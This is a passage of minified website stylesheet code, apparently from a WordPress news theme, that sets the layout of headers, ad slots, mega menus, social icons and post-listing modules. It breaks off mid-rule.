.td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px;}.td-header-menu-social .td-social-icon-wrap a{color:#000;}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle;}@media (min-width: 768px) and (max-width: 1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px !important;}}@media (max-width: 1140px){.td-header-menu-social{display:none;}}.td-affix .td-header-menu-social{line-height:48px !important;}.td-header-menu-no-search .td-header-menu-social{margin-right:0 !important;}.td_stretch_content .td-header-menu-social{margin-right:44px;}.td-mega-menu{position:static !important;}.td-mega-menu ul.sub-menu{position:absolute;width:1114px !important;height:auto;left:50% !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1);}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-menu ul.sub-menu{width:1024px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-menu ul.sub-menu{width:786px !important;}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px;}.td-mega-menu-page .td-mega-grid{padding:22px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-menu-page .td-mega-grid{padding:21px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-menu-page .td-mega-grid{padding:22px;}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px;}.td-mega-menu-page .wpb_content_element{clear:both;}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none;}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px;}.td-mega-menu-page .wpb_content_element ul{display:inline-block !important;position:relative !important;width:100% !important;border:none !important;left:0 !important;top:0 !important;margin-left:0 !important;webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;float:none !important;width:auto !important;line-height:30px !important;margin-left:0;padding:0 !important;list-style-type:disc !important;list-style-position:inside;}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1 !important;margin-top:4px !important;margin-left:21px !important;padding-bottom:0 !important;}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0 !important;padding-bottom:0 !important;}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent !important;line-height:26px !important;padding:0 !important;margin:0 !important;color:#222 !important;}.td-mega-menu-page .wpb_content_element ul li a i{display:none;}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent !important;color:#4db2ec !important;}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0 !important;border-top:1px dashed #ededed;list-style-type:none !important;}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none;}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #ededed;}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #ededed !important;}.td_block_mega_menu{display:table;width:100%;margin-bottom:0 !important;}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px;}}@media (min-width: 768px) and (max-width: 1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px;}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea;}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent;}@media (min-width: 1019px) and (max-width: 1140px){.td_mega_menu_sub_cats a{padding:4px 22px;}}@media (min-width: 768px) and (max-width: 1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px;}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;}.td_mega_menu_sub_cats .cur-sub-cat:before{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1;}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch;}@media (min-width: 1019px) and (max-width: 1140px){.block-mega-child-cats{max-height:238px;}}@media (min-width: 768px) and (max-width: 1018px){.block-mega-child-cats{max-height:224px;}}.td-mega-row{display:table-cell;padding:22px 0 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-mega-row{padding-bottom:6px;}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-span{width:178px;min-height:189px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span{width:130px;min-height:176px;}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0;}.td-mega-span .entry-thumb{min-height:135px;}@media (min-width: 1019px) and (max-width: 1140px){.td-mega-span .entry-thumb{min-height:122px;}}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span .entry-thumb{min-height:89px;}}.td-mega-span h3{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mega-span h3{font-size:12px;line-height:16px;}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color .4s;transition:color .4s;}.td-mega-span h3 a:hover{color:#4db2ec;}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec;}.td-header-menu-social + .td-search-wrapper #td-header-search-button{position:relative;}.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{content:"";position:absolute;top:0;left:0;width:1px;height:100%;background-color:#000;opacity:.08;}@media (max-width: 1140px){.td-header-menu-social + .td-search-wrapper #td-header-search-button:before{display:none;}}.td-header-top-menu{color:#fff;font-size:11px;}.td-header-top-menu .fa{text-align:center;min-width:13px !important;margin-right:3px;}.td-header-top-menu a{color:#fff;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-top-menu{overflow:visible;}}.td-header-sp-top-menu{line-height:28px;padding:0 !important;z-index:1000;float:left;}@media (max-width: 767px){.td-header-sp-top-menu{display:none !important;}}.td-header-sp-top-menu .td_ul_logout{margin-right:16px;}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0 !important;padding-right:0 !important;}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle;}@media (max-width: 767px){.td-header-sp-top-widget{width:100%;text-align:center;}}.td-header-sp-top-widget .td-search-btns-wrap{float:left;}.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search{opacity:.8;}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle;}.td-header-sp-top-widget .td-icon-search:hover{color:#4db2ec;}.td-header-sp-top-widget .td-icon-search:before{font-weight:700;}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left;}.td-header-sp-top-widget .td-drop-down-search:before,.td-header-sp-top-widget .td-drop-down-search:after{display:none;}.td-header-sp-top-widget .td-drop-down-search .entry-title a{color:#000;}.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a{color:#4db2ec;}.td_data_time{display:inline-block;margin-right:32px;}.menu-top-container{display:inline-block;margin-right:16px;}.top-header-menu{list-style:none;margin:0;display:inline-block;}.top-header-menu li{display:inline-block;position:relative;margin-left:0;}.top-header-menu li li{width:100%;}.top-header-menu li a{margin-right:16px;line-height:1;}.top-header-menu li a:hover{color:#4db2ec;}.top-header-menu > li{line-height:28px;}.top-header-menu > .td-normal-menu:hover > .sub-menu{display:block !important;}.top-header-menu .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px;}.top-header-menu .td-icon-menu-down{padding-left:6px;font-size:8px;position:relative;top:-1px;}.top-header-menu .td-icon-logout{font-size:10px;position:relative;top:1px;margin-right:2px;}.top-header-menu .sub-menu{display:none;position:absolute;top:100%;left:-10px;line-height:28px;background-color:#222;z-index:1000;}.top-header-menu .sub-menu a{display:block;margin:0 10px;white-space:nowrap;line-height:28px;}.top-header-menu .td_user_logd_in{font-weight:bold;}.top-header-menu .td_user_logd_in:hover{text-decoration:none !important;}.top-header-menu .current-menu-item > a,.top-header-menu .current-menu-ancestor > a,.top-header-menu .current-category-ancestor > a{color:#4db2ec;}.top-header-menu ul .td-icon-menu-down,.top-header-menu .td-mega-menu .td-icon-menu-down{display:none;}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none !important;}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px;}.td_sp_logout_ico_style{position:relative;top:3px;left:17px;}.td-social-icon-wrap{}.td-social-icon-wrap > a{display:inline-block;}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px;}.td-social-icon-wrap .td-icon-instagram,.td-social-icon-wrap .td-icon-discord{font-size:15px;}.td-social-icon-wrap .td-icon-naver{font-size:16px;}@media (max-width: 767px){.td-social-icon-wrap{margin:0 3px;}}.top-bar-style-1 .td-header-sp-top-widget{float:right;}.top-bar-style-2 .td_ul_login,.top-bar-style-2 .td_ul_logout{margin-right:32px;}.top-bar-style-2 .td-header-sp-top-menu{float:right;}.top-bar-style-2 .td-header-sp-top-menu ul:last-child,.top-bar-style-2 .td-header-sp-top-menu div:last-child{margin-right:0;}.top-bar-style-2 .menu-top-container,.top-bar-style-2 .top-header-menu li:last-child a{margin-right:0;}.top-bar-style-2 .td-search-box-wrap{left:0;right:auto;}.top-bar-style-4 .td-header-sp-top-widget,.top-bar-style-4 .td-header-sp-top-menu{float:right;}.td_module_1{padding-bottom:24px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_1 .entry-thumb{width:100%;}}.td_module_2{padding-bottom:32px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_2 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_2 .entry-thumb{width:100%;}}.td_module_3{}@media (min-width: 768px) and (max-width: 1018px){.td_module_3 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_3 .entry-thumb{width:100%;}}.td_module_4{padding-bottom:43px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_4 .entry-title{font-size:17px;line-height:22px;}}@media (max-width: 767px){.td_module_4 .entry-thumb{width:100%;}}.td_module_5{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:17px;}.td_module_5 .td-module-meta-info{margin-bottom:17px;}.td_module_5 .td-module-thumb{margin-bottom:14px;}.td_module_5 .td-excerpt{margin-top:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_5 .entry-title{font-size:17px;line-height:22px;font-weight:500;}}@media (min-width: 1019px) and (max-width: 1140px){.td_module_5 .entry-title{font-weight:400;}}@media (max-width: 767px){.td_module_5 .entry-thumb{width:100%;}}.td_module_6{padding-bottom:26px;}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .td-module-thumb{width:80px;}}.td_module_6 .item-details{margin-left:116px;min-height:70px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px;}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500;}@media (min-width: 768px) and (max-width: 1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 767px){.td_module_6 .entry-title{font-size:14px;}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0;}@media (min-width: 768px) and (max-width: 1140px){.td_module_6 .td-icon-star,.td_module_6 .td-icon-star-empty,.td_module_6 .td-icon-star-half{font-size:15px;width:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_6 .td-post-category{margin-bottom:5px;}}@media (max-width: 500px){.td_module_6 .td-icon-star,.td_module_6 .td-icon-star-empty,.td_module_6 .td-icon-star-half{font-size:15px;width:17px;}}.td_module_7{padding-bottom:26px;}.td_module_7 .td-module-thumb{position:absolute;right:0;top:0;}.td_module_7 .item-details{margin-right:116px;min-height:70px;}.td_module_7 .entry-title{font-size:13px;line-height:20px;margin-bottom:4px;font-weight:500;}@media (min-width: 768px) and (max-width: 1140px){.td_module_7 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 767px){.td_module_7 .entry-title{font-size:14px;}}.td_module_7 .td-module-meta-info{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1140px){.td_module_7 .td-icon-star,.td_module_7 .td-icon-star-empty,.td_module_7 .td-icon-star-half{font-size:15px;width:17px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_7 .td-post-category{margin-bottom:5px;}}@media (max-width: 500px){.td_module_7 .td-icon-star,.td_module_7 .td-icon-star-empty,.td_module_7 .td-icon-star-half{font-size:15px;width:17px;}}.td_module_8{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px;}.td_module_8 .entry-title{font-size:17px;line-height:24px;margin-bottom:7px;font-weight:500;}.td_module_8 .td-module-meta-info{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_8 .td-post-author-name{display:none;}}.td_module_9{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:26px;text-align:center;}.td_module_9 .td-module-comments{top:auto;float:none;margin-bottom:8px;}.td_module_9 .entry-title{font-size:17px;line-height:24px;margin-bottom:8px;font-weight:500;}.td_module_9 .td-module-meta-info{margin-bottom:0;}.td_module_9 .td_quote_on_blocks{text-align:center;}.td_module_9 .td-post-category{display:inline-block;margin:0 0 8px 0;}.td_module_10{padding-bottom:40px;}@media (max-width: 767px){.td_module_10{padding-bottom:26px;}.td_module_10 .td-post-category{display:none;}}.td_module_10 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_10 .td-module-thumb{width:150px;}}@media (max-width: 500px){.td_module_10 .td-module-thumb{width:100px;}}.td_module_10 .item-details{margin-left:244px;min-height:150px;}@media (max-width: 767px){.td_module_10 .item-details{margin-left:170px;min-height:103px;}}@media (max-width: 500px){.td_module_10 .item-details{margin-left:115px;min-height:69px;}}.td_module_10 .td-excerpt{}@media (max-width: 767px){.td_module_10 .td-excerpt{display:none;}}.td_module_10 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;}@media (max-width: 500px){.td_module_10 .entry-title{font-size:14px;line-height:20px;font-weight:500;}}@media (max-width: 500px){.td_module_10 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-pb-span8 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_10 .td-module-thumb{width:190px;}.td-pb-span8 .td_module_10 .item-details{margin-left:210px;min-height:131px;}.td-pb-span8 .td_module_10 .entry-title{font-size:17px;line-height:22px;}.td-pb-span8 .td_module_10 .td-post-author-name{display:none;}}.td-pb-span4 .td_module_10{padding-bottom:40px;}.td-pb-span4 .td_module_10 .td-module-thumb{width:80px;}@media (max-width: 767px){.td-pb-span4 .td_module_10 .td-module-thumb{width:150px;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .td-module-thumb{width:100px;}}.td-pb-span4 .td_module_10 .item-details{margin-left:0;min-height:70px;}@media (max-width: 767px){.td-pb-span4 .td_module_10 .item-details{padding-left:170px;min-height:103px;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .item-details{padding-left:0;min-height:69px;}}.td-pb-span4 .td_module_10 .entry-title{font-size:15px;font-weight:500;line-height:21px;padding-left:95px;min-height:55px;margin-bottom:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_10 .entry-title{font-size:13px;line-height:18px;min-height:50px;}}@media (max-width: 767px){.td-pb-span4 .td_module_10 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;padding-left:0;font-weight:400;min-height:0;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .entry-title{font-size:17px;line-height:23px;font-weight:500;padding-left:110px;min-height:69px;margin-bottom:13px;}}.td-pb-span4 .td_module_10 .td-video-play-ico{width:20px;height:20px;font-size:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_10 .td-post-author-name{display:none;}}.td_module_11{padding-bottom:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11{padding-bottom:0;border-bottom:1px dashed #eaeaea;margin-bottom:20px;}.td_module_11:last-child{border:0;}}@media (max-width: 767px){.td_module_11{padding-bottom:30px;}}.td_module_11 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_11 .td-module-thumb{width:200px;}}@media (max-width: 500px){.td_module_11 .td-module-thumb{width:100px;}}.td_module_11 .item-details{margin-left:350px;min-height:235px;}@media (max-width: 767px){.td_module_11 .item-details{margin-left:220px;min-height:145px;}}@media (max-width: 500px){.td_module_11 .item-details{margin-left:0;min-height:73px;padding-left:110px;}}.td_module_11 .entry-title{font-size:25px;line-height:29px;margin-bottom:11px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11 .entry-title{font-size:20px;line-height:24px;font-weight:500;}}@media (max-width: 500px){.td_module_11 .entry-title{font-size:17px;line-height:23px;font-weight:500;margin-bottom:8px;}}.td_module_11 .td-post-author-name{}@media (max-width: 767px){.td_module_11 .td-post-author-name{display:none;}}.td_module_11 .td-excerpt{margin-bottom:15px;}@media (max-width: 767px){.td_module_11 .td-excerpt{display:none;}}.td_module_11 .td-read-more{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11 .td-read-more{display:none;}}@media (max-width: 767px){.td_module_11 .td-read-more{display:none;}}@media (max-width: 767px){.td_module_11 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-pb-span12 .td_module_11 .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .td_module_11 .entry-title{font-size:22px;line-height:28px;font-weight:400;}}.td-pb-span8 .td_module_11{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span8 .td_module_11 .td-module-thumb{width:300px;}.td-pb-span8 .td_module_11 .item-details{margin-left:324px;min-height:218px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_11 .td-module-thumb{width:192px;}.td-pb-span8 .td_module_11 .item-details{margin-left:210px;min-height:165px;}.td-pb-span8 .td_module_11 .td-post-author-name{display:none;}}.td-pb-span4 .td_module_11{}.td-pb-span4 .td_module_11 .td-module-thumb{position:relative;margin-bottom:8px;}@media (max-width: 767px){.td-pb-span4 .td_module_11 .td-module-thumb{position:absolute;}}@media (max-width: 500px){.td-pb-span4 .td_module_11 .td-module-thumb{width:100px;}}.td-pb-span4 .td_module_11 .item-details{margin-left:0;}@media (max-width: 767px){.td-pb-span4 .td_module_11 .item-details{margin-left:220px;}}@media (max-width: 500px){.td-pb-span4 .td_module_11 .item-details{margin-left:0;min-height:73px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_11 .td-post-author-name{display:none;}}.td_module_12{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:30px;}.td_module_12 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;}@media (max-width: 1018px){.td_module_12 .entry-title{font-size:26px;line-height:36px;}}.td_module_12 .td-module-meta-info{margin-bottom:17px;}.td_module_12 .td-excerpt{font-size:14px;line-height:24px;margin-bottom:15px;}.td_module_13{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:30px;}.td_module_13 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;}@media (max-width: 1018px){.td_module_13 .entry-title{font-size:26px;line-height:36px;}}.td_module_13 .td-module-meta-info{margin-bottom:17px;}.td_module_13 .td-module-thumb{margin-bottom:22px;}.td_module_14{padding-bottom:40px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_14{padding-bottom:30px;}}@media (max-width: 767px){.td_module_14{padding-bottom:21px;}}.td_module_14 .entry-thumb{width:100%;}.td_module_14:last-child{padding-bottom:0;}.td_module_14 .meta-info-container{position:relative;}.td_module_14 .entry-title{font-size:30px;line-height:38px;font-weight:500;margin-bottom:10px;position:relative;bottom:-2px;}@media (max-width: 767px){.td_module_14 .entry-title{font-size:22px;line-height:30px;}}@media (max-width: 500px){.td_module_14 .entry-title{font-size:18px;line-height:26px;margin-left:14px;margin-right:14px;}}.td_module_14 .entry-title:after{content:"";position:absolute;bottom:-43px;left:0;width:100%;border-bottom:1px dashed #f1f1f1;}.td_module_14 .td-module-meta-info{position:absolute;margin:0;padding:0 60px;bottom:-43px;width:100%;}@media (max-width: 1018px){.td_module_14 .td-module-meta-info{padding:0 40px;}}@media (max-width: 767px){.td_module_14 .td-module-meta-info{bottom:-45px;}}@media (max-width: 500px){.td_module_14 .td-module-meta-info{padding:0 20px;}}.td_module_14 .td-module-meta-holder{background-color:#fff;padding:10px 20px 17px 20px;}@media (max-width: 500px){.td_module_14 .td-module-meta-holder{padding:8px 0 19px 0;}}.td_module_14 .td-post-category{}@media (max-width: 767px){.td_module_14 .td-post-category{display:none;}}.td_module_14 .td-module-thumb{margin-bottom:60px;}@media (max-width: 767px){.td_module_14 .td-module-thumb{margin-bottom:70px;}}.td_module_14 .td-post-author-name{}@media (max-width: 500px){.td_module_14 .td-post-author-name{margin-left:14px;}}.td_module_14 .td-module-comments{}@media (max-width: 500px){.td_module_14 .td-module-comments{margin-right:14px;}}.td_module_14 .td-excerpt{padding:0 80px;font-size:14px;line-height:24px;margin-top:11px;}@media (max-width: 1018px){.td_module_14 .td-excerpt{padding:0 60px;}}@media (max-width: 767px){.td_module_14 .td-excerpt{padding:0 60px;margin-top:-5px;}}@media (max-width: 500px){.td_module_14 .td-excerpt{padding:0 32px;}}.td_module_14 .td-read-more{display:block;margin-top:15px;}.td-pb-span8 .td_module_14{}.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 40px;}@media (max-width: 500px){.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_14 .entry-title{font-size:22px;line-height:30px;}.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 20px;}}.td-pb-span8 .td_module_14 .td-excerpt{padding:0 60px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_14 .td-excerpt{padding:0 40px;}}@media (max-width: 500px){.td-pb-span8 .td_module_14 .td-excerpt{padding:0 34px;}}.td-pb-span4 .td_module_14{}.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 40px;}@media (max-width: 500px){.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_14 .entry-title{font-size:22px;line-height:30px;}.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 20px;}}.td_module_16{padding-bottom:40px;}@media (max-width: 767px){.td_module_16{padding-bottom:26px;}}.td_module_16 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_16 .td-module-thumb{width:80px;}}.td_module_16 .item-details{margin-left:174px;min-height:150px;}@media (max-width: 767px){.td_module_16 .item-details{margin-left:95px;min-height:80px;}}.td_module_16 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;}@media (max-width: 767px){.td_module_16 .entry-title{font-weight:500;}}@media (max-width: 500px){.td_module_16 .entry-title{font-size:17px;line-height:22px;}}.td_module_16 .td-excerpt{}@media (max-width: 767px){.td_module_16 .td-excerpt{display:none;}}.td_module_17{}@media (max-width: 1018px){.td_module_17{padding-bottom:10px;}}.td_module_17 .td-module-image{position:relative;}@media (max-width: 767px){.td_module_17 .td-module-image{margin-left:-20px;margin-right:-20px;}}.td_module_17 .td-module-image .entry-thumb{width:100%;}.td_module_17 .entry-title{font-size:28px;line-height:38px;font-weight:bold;margin-bottom:17px;}@media (max-width: 1018px){.td_module_17 .entry-title{font-size:21px;line-height:28px;margin-bottom:13px;}}.td_module_17 .td-module-meta-holder{position:absolute;bottom:0;width:100%;height:47px;background-color:rgba(0,0,0,.7);padding:15px 15px 15px 18px;font-size:12px;line-height:1;pointer-events:none;}@media (max-width: 767px){.td_module_17 .td-module-meta-holder{padding:13px 12px;height:43px;}}.td_module_17 .td-left-meta{display:inline-block;}.td_module_17 .td-left-meta .td-post-author-name a{color:#fff;pointer-events:auto;}.td_module_17 .td-left-meta .td-post-author-name a:hover{color:#aaa;}.td_module_17 .entry-review-stars{color:#fff;}.td_module_17 .td-category-corner{padding:0;text-align:left;}.td_module_17 .td-post-category{background-color:#fff !important;color:#000;font-size:11px;padding:5px 10px;bottom:auto;top:0;}.td_module_17 .td-post-category:hover{background-color:#fff;color:#aaa;}.td_module_17 .td-module-comments{pointer-events:auto;}.td_module_17 .td-module-comments a{color:#000;background-color:#fff !important;}.td_module_17 .td-module-comments a:after{border-color:#fff transparent transparent transparent !important;}.td_module_17 .td-excerpt{font-size:16px;line-height:26px;margin-top:24px;}@media (max-width: 1018px){.td_module_17 .td-excerpt{font-size:14px;line-height:24px;margin-top:20px;}}.td_module_17 .td-read-more{margin-top:20px;}@media (max-width: 1018px){.td_module_17 .td-read-more{margin-top:15px;}}.td_module_17 .td-read-more a{background-color:transparent !important;color:#000;font-size:14px;padding:0 10px 10px 0;}.td_module_17 .td-read-more a:hover{color:#4db2ec;}.td_module_17 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle;}.td_module_17 .td-module-image{overflow:hidden;}.td_module_17 .td-module-thumb{margin-bottom:0;}.td_module_18{padding-bottom:40px;}@media (max-width: 1018px){.td_module_18{padding-bottom:30px;}}.td_module_18 .meta-info-container{padding-bottom:10px;border-bottom:1px dashed #f2f2f2;text-align:center;}@media (max-width: 1018px){.td_module_18 .meta-info-container{padding-bottom:0;}}.td_module_18 .td-module-thumb{}@media (max-width: 767px){.td_module_18 .td-module-thumb{margin-left:-20px;margin-right:-20px;}}.td_module_18 .entry-title{font-size:25px;line-height:32px;font-weight:bold;margin:9px 0 12px;}@media (max-width: 1018px){.td_module_18 .entry-title{font-size:22px;line-height:28px;margin:8px 0;}}.td_module_18 .td-module-meta-info{position:relative;width:100%;margin-bottom:27px;}@media (max-width: 1018px){.td_module_18 .td-module-meta-info{margin-bottom:18px;}}.td_module_18 .td-post-author-name a{font-size:12px;}.td_module_18 .td-post-author-name a:hover{opacity:.7;}.td_module_18 .td-post-date{font-size:12px;}.td_module_18 .td-module-comments{position:absolute;right:0;bottom:-5px;}.td_module_18 